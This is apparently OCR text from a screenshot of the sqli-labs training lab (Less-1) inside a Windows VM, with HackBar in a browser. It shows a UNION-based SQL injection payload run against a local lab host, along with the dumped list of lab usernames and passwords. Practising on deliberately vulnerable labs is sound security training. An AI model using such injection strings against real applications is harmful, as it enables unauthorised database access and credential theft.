 Windows 10 x64 - VMware Workstation
Workstation
Windows 10 x64
Less-1 **Error Based- String**
192.168.2.8/sqli/Less-1/?id=0' union%20 select 1,(select group
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,(select group_concat(id,"~",username,"~",password) from users),3 --
-' LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~ge
Your Password:3
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.8/sqli/Less-1/?id=0' union  select 1,(select group_concat(id,"~",username,"~",password)
from users),3 -- -
Post data Referer User Agent Cookies Clear All
英 19:50
2023/12/23 2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
S 中